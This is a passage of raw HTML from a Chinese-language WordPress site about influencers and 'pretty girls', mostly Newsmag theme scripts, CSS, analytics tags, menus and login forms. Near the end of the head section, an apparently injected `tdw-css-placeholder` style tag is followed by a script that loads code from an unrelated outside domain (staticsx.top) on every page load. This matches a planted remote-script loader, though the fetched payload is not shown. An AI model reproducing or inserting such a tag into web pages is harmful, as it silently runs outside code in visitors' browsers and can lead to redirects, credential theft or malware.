                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="f10f5c4445";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/tag/%e5%90%b3%e5%8d%83%e8%aa%9e%e8%83%8c%e6%99%af/",
                    "name": "吳千語背景"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-241 wp-theme-Newsmag global-block-template-1 td-newsmag-sport td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 19 日   週一
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
